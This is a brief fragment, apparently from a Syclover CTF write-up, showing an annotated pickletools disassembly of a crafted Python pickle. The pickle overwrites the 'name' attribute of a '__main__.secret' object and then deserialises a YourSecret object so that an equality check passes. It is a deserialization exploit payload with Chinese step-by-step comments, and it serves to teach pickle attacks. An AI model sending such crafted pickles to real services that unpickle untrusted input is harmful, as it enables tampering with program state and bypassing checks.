 0: c GLOBAL '__main__ secret' 引入__main__.secret 合法
17: } EMPTY_DICT
18: ( MARK
19: V UNICODE 'name'
25: V UNICODE '233'
使用字典{"name": "233"}覆盖secret下的name
30: u SETITEMS (MARK at 18)
31: b BUILD
执行BUILD，完成覆盖
32: 0 POP
33: c GLOBAL '__main__ YourSecret'
54: ) EMPTY_TUPLE
55: \x81 NEWOBJ
56: } EMPTY_DICT
57: ( MARK
58: V UNICODE 'name'
正常的反序列化流程
64: V UNICODE '233'
69: u SETITEMS (MARK at 57)
70: b BUILD
71: . STOP
三叶草小组Syclover